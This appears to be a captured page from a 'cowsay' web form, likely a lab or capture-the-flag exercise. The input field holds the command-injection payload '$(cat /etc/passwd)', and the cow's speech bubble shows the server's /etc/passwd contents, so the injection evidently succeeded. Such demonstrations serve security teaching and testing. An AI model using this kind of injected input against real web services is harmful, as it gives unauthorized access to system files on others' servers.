 Choose your cow: default
$(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin                          |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin                                |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in                                      |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |
| bin/nologin                             |
| squid:x:31:31:Squid:/var/cache/squid:/s |
| bin/nologin xfs:x:33:33:X Font          |
| Server:/etc/X11/fs:/sbin/nologin        |